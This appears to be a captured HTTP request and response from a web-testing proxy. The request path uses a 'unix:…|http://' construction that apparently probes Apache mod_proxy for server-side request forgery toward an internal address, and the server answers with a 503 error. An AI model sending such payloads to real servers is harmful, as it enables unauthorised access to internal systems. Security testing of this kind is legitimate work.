 1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /?unix:/var/run/test.sock|http://192.168.0.104:8080/
HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Length: 4
9
10
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 503 Service Unavailable
2 Date: Fri, 15 Apr 2022 02:34:41 GMT
3 Server: Apache/2.4.43 (Unix)
4 Content-Length: 299
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
503 Service Unavailable
</title>
11 </head>
<body>
12 <h1>
Service Unavailable
</h1>
13 <p>
The server is temporarily unable to service your
14 request due to maintenance downtime or capacity
15 problems. Please try again later.
</p>
16 </body>
</html>
17